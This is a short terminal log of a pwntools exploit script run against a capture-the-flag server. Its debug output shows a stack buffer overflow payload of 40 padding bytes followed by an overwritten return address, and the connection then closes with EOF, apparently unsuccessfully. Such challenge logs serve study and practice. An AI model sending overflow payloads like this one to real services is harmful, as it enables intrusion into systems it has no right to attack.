 tiran@tiran-ubuntu:~/桌面$ python3 ./1.py
[+] Opening connection to ctf.wdsec.com.cn on port 33426: Done
[DEBUG] Sent 0x31 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000020  61 61 61 61  61 61 61 61  b7 11 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000030  0a  │·│
00000031
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
b'\n'
[*] Closed connection to ctf.wdsec.com.cn port 33426
[*] Got EOF while sending in interactive